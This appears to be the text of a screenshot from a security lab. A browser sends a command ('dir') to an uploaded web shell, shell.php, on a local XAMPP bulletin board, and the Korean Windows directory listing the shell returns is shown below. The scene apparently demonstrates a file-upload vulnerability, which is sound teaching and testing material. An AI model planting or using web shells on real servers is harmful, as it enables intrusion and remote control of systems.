 주의 요함 | 192.168.0.19:8080/board/upload/shell.php?cmd=dir
Execute
C 드라이브의 볼륨에는 이름이 없습니다.
볼륨 일련 번호: 4695-19CF
C:₩xampp₩htdocs₩board₩upload 디렉터리
2021-05-26 오후 03:41
.
2021-05-26 오후 03:41
..
2021-05-25 오후 09:01 33,679 photo.jpg
2021-05-26 오후 03:39 479 shell.php
2021-05-25 오후 09:13 476 test.bat
3개 파일 34,634 바이트
2개 디렉터리 24,516,825,088 바이트 남음